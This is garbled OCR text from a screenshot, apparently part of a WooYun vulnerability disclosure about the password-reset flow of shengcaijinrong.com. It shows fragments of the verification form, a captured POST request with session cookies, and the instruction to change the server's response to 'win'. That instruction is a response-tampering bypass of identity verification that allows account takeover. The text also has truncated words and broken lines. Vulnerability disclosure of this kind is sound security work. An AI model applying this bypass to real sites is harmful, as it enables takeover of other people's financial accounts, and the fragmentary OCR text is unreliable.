 1、输入账户名
2、验证身份
我们已向您的绑定手机186
验 证 码
1234
身份证号
1234
下一
若您长时间未收到验证码，请查看是
如果确实无法收到，您可以联系【在线客
POST /Accountbase/usercid HTTP/1.1
Host: www.shengcaijinrong.com
Proxy-Connection: keep-alive
Content-Length: 27
cept: */*
Origin: http://www.shengcaijinrong.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.shengcaijinrong.com/Accountbase/verifys
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: RDSID=6gba1iupp9ro78oad7t9jqpia6;
url_referrer=http%3A%2F%2Fwww.p2peye.com%2Fplatform%2Fitem-2097.html; u_id=160392;
Hm_lvt_445e37d47bc1b053fba90a0ac1150a0e=1437109822,1437110274;
Hm_lpvt_445e37d47bc1b053fba90a0ac1150a0e=1437111153
phone=18 9&card=1234
此返回包改为win
www.wooyun.org